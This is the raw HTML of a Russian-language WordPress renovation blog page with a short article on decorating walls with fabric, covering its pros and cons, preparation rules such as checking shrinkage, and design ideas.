        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-23451 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-23451" class="article-post post-23451 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/dizayn" itemprop="item"><span itemprop="name">Дизайн</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Необычные решения обивки стен тканью</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="532" height="400" src="https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2-300x226.jpg 300w" sizes="(max-width: 532px) 100vw, 532px" />                                    <span class="post-card__category"><a href="https://folksland.net/dizayn" itemprop="articleSection">Дизайн</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Обивка стен тканью – необычное решение для интерьера. Дизайнов, фактур и цветов полотен настолько много, что они могут соревноваться за разнообразие с обоями. Такой вариант значительно дороже традиционных, но он же дает неповторимый эффект.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/33_20140825_1614320083.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23452" src="https://folksland.net/wp-content/uploads/2018/11/33_20140825_1614320083.jpg" alt="" width="600" height="401" srcset="https://folksland.net/wp-content/uploads/2018/11/33_20140825_1614320083.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/33_20140825_1614320083-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span></a></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#plyusy-i-minusy">Плюсы и минусы</a></li><li class="level-2"><a href="#plyusy">Плюсы</a></li><li class="level-2"><a href="#minusy">Минусы</a></li><li class="level-1"><a href="#osnovnye-pravila">Основные правила</a></li><li class="level-1"><a href="#neobychnye-idei">Необычные идеи</a></li></ol><!--/noindex--></div><h2 id="plyusy-i-minusy">Плюсы и минусы</h2>
<blockquote><p>Прежде чем отделывать стены тканью, необходимо кратко ознакомиться с преимуществами и недостатками такого оформления.</p></blockquote>
<h3 id="plyusy">Плюсы</h3>
<ul>
<li>Ткани придают помещению особый шик, которого не добиться при помощи других материалов;</li>
<li>В комнате становится уютно;</li>
<li>Стены не требуют подготовки;</li>
<li>Ткань более износостойкая, не боится воды и каких-либо загрязнений;</li>
<li>По сравнению с обоями ткань имеет высокую звукоизоляцию;</li>
<li>Большой ассортимент.</li>
</ul>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/432071301_w640_h640_cid206125_pid16372890-2e22d523.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23453" src="https://folksland.net/wp-content/uploads/2018/11/432071301_w640_h640_cid206125_pid16372890-2e22d523.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/432071301_w640_h640_cid206125_pid16372890-2e22d523.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/432071301_w640_h640_cid206125_pid16372890-2e22d523-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<h3 id="minusy">Минусы</h3>
<ul>
<li>Ткань собирает много пыли. Средства, ее отталкивающие стоят очень дорого;</li>
<li>Текстиль не долго сохраняет свой первоначальный привлекательный вид;</li>
<li>Материал стоит хоть иногда стирать;</li>
<li>Оформление тканью не подходит для узких помещений.</li>
</ul>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/1387640270_img_4067a.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23454" src="https://folksland.net/wp-content/uploads/2018/11/1387640270_img_4067a.jpg" alt="" width="600" height="454" srcset="https://folksland.net/wp-content/uploads/2018/11/1387640270_img_4067a.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/1387640270_img_4067a-300x227.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="454"></span></a></p>
<h2 id="osnovnye-pravila">Основные правила</h2>
<p>Для обивки стен тканью выбирают максимально прочные и эластичные полотна, в противном случае декор не долго провисит в первозданном виде. Если полотно планируется разместить на кухню или ванную, то придется использовать клеевой метод, а готовое покрытие укреплять водоотталкивающими лаками.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/132150965662868900_big.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23455" src="https://folksland.net/wp-content/uploads/2018/11/132150965662868900_big.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/132150965662868900_big.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/132150965662868900_big-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Перед поклейкой или обивкой материал проверяют на степень усадки. Для этого берется кусочек ткани, смачивается в воде, высушивается. Если он не изменился, то можно начинать работы. <strong>При обивки больших помещений ткань сшивается скрытыми едва заметными строчками, для лучшего эффекта берутся максимально большие отрезы ткани.</strong></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/drapirovka-sten-tkanyu-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23456" src="https://folksland.net/wp-content/uploads/2018/11/drapirovka-sten-tkanyu-1.jpg" alt="" width="600" height="397" srcset="https://folksland.net/wp-content/uploads/2018/11/drapirovka-sten-tkanyu-1.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/drapirovka-sten-tkanyu-1-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></a></p>
<h2 id="neobychnye-idei">Необычные идеи</h2>
<p>Так как ткань – это материал, требующий периодической стирки, то его необходимо закреплять с дальнейшей возможностью снятия. Оригинальным решением будет повесить ткани на карниз вдоль стены. Для этого берется тонкий и аккуратный карниз, который устанавливается максимально высоко и близко к стене. На него вешается ткань, которую можно оформить в виде занавесок. Стену можно отделать однотонным покрытием, гармонирующим с текстилем. Таким образом, получается двойная стена, декор которой легко менять по настроению.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/myagkie-stenovye-paneli-1200x800-12430.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23457" src="https://folksland.net/wp-content/uploads/2018/11/myagkie-stenovye-paneli-1200x800-12430.jpg" alt="" width="600" height="400" srcset="https://folksland.net/wp-content/uploads/2018/11/myagkie-stenovye-paneli-1200x800-12430.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/myagkie-stenovye-paneli-1200x800-12430-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<p>Можно оформить стену тканью не полностью. Например, сделать два симметричных полотна средней ширины относительно всей поверхности, и разместить их как экраны. Таким образом, на стене создается яркий и необычный акцент.</p>
<p>&nbsp;</p>
<p>В спальне или гостиной можно обить одну стену тканью и сделать аксессуары той же расцветки. Например, подушки или покрывала, абажуры, светильники, обивка дивана.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/rs28p0517_large.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23460" src="https://folksland.net/wp-content/uploads/2018/11/rs28p0517_large.jpg" alt="" width="600" height="447" srcset="https://folksland.net/wp-content/uploads/2018/11/rs28p0517_large.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/rs28p0517_large-300x224.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="447"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/tkan-na-stenah-vmesto-oboev.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23461" src="https://folksland.net/wp-content/uploads/2018/11/tkan-na-stenah-vmesto-oboev.jpg" alt="" width="600" height="396" srcset="https://folksland.net/wp-content/uploads/2018/11/tkan-na-stenah-vmesto-oboev.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/tkan-na-stenah-vmesto-oboev-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="396"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/natyagivaem-tkan-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23458" src="https://folksland.net/wp-content/uploads/2018/11/natyagivaem-tkan-2.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/natyagivaem-tkan-2.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/natyagivaem-tkan-2-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="23451" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/11/obivka-sten-potolka-tkanju-kozhej-2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html" content="Необычные решения обивки стен тканью">
    <meta itemprop="dateModified" content="2018-11-12">
    <meta itemprop="datePublished" content="2018-11-12T19:57:55+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizayn/neobyichnyie-resheniya-obivki-sten-tkanyu.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='23451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="94abea7005" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
